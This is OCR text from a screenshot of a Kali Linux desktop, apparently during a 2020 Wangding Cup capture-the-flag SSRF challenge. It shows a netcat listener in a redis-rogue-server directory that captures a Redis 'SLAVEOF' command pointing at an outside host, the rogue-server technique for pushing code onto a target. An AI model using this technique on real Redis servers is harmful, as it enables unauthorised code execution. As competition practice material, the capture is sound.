 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
暗月制作
选项卡(T) 帮助(H)
主页 python2.7 Kali-Linux-2020.1-vmwar... 项目五 项目五
kali@kali: ~/Desktop/re... redis-rogue-server-mas...
kali@kali: ~/Desktop/redis-rogue-server-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master
kali@kali:~/Desktop/redis-rogue-server-master$ nc -lvnp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39130
*3
$7
SLAVEOF
$13
192.168.0.145
$5
21000
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
welcometowangdingbeissrfme6379
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Feige http://192.16... 网鼎杯2020 ... 设置目录 - ... Kali-Linux-20... Mozilla Firef... *无标题 - 记...
中
16:07:52
2020/5/27